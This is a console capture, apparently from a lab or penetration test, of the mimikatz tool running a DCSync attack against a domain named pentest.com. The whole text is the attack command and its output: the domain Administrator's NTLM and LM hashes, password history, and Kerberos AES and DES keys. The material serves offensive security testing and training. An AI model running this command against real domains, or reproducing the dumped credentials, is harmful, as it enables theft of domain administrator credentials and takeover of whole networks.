 C:\Users\Marcus\Desktop>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@pentest.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/4/25 10:58:46
Object Security ID : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID : 500
Credentials:
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 1: c414719cf3bcb47da585f335ea714edb
ntlm- 2: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 3: cb136a448767792bae25563a498a86e6
lm - 0: 481f7ea310b077741526ea4cc7fa7d23
lm - 1: a2b6b591b5e62479c91de9c7a185026e
lm - 2: 51bb730a6fd7c8011036576760847dd8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 898543e3af9e9092fe54e321ad5434bd
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5 (4096) : 0158f1cb8c94e638
OldCredentials
aes256_hmac (4096) : 0cae746638f4e248522222b4063f3c4269e0ff93e7800ec62baef6d966460bbd
aes128_hmac (4096) : 980a2a49e73015e2a6c3b4113df801d3
des_cbc_md5 (4096) : 832ac1e0cb045813
OlderCredentials
aes256_hmac (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5 (4096) : 0158f1cb8c94e638
* Primary:Kerberos *
Default Salt : PENTEST.COMAdministrator
Credentials
des_cbc_md5 : 0158f1cb8c94e638
OldCredentials
des_cbc_md5 : 832ac1e0cb045813